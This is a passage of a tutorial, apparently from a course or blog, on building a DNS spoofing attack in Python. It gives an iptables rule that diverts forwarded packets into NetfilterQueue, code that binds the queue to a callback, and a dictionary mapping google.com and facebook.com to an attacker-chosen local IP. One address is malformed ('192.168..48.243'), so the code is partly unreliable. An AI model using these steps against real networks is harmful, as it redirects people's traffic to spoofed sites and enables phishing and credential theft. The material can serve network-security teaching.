 Step 2: Insert this rule into the IP table, so that the packets will be redirected to NetfilterQuque. Then we
can use scapy package to modify the packets in the queue. The queue-num can be any number of your
choice.
os.system("sudo iptables -I FORWARD -j NFQUEUE --queue-num  1")
Step 3: Create NetfilterQueue object.
queue = NetfilterQueue()
Step 4: Bind the queue object to the queue number and a call back function. Then start the queue after
implementing the callBack function.
queue.bind(queueNum,callback)
queue.run()
Step 5: Creating DNS record dictionary of hostnames which we need to spoof. You can add more domain
name mapping as your choice(All the mapped IP addresses need not be the same).
hostsDict = {
    "google.com"  : "192.168..48.243",
    "facebook.com" : "192.168.48.243"
}